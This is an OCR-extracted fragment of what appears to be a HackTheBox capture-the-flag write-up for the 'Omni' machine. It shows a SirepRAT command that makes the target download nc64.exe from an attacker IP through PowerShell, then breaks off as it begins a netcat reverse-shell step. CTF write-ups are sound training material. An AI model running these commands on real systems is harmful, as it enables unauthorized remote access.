
the victim machine.
python3 SirepRAT.
py
 omni.
htb
 LaunchCommandWithOutput
-return_output --cmd 
"C:\Windows\System32\cmd.exe"
 --
args 
"/c powershell Invoke-WebRequest -OutFile 
C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe
-Uri http://10.10.XX.XX/nc64.exe"
 --v
2º- We execute a command with netcat for a reverse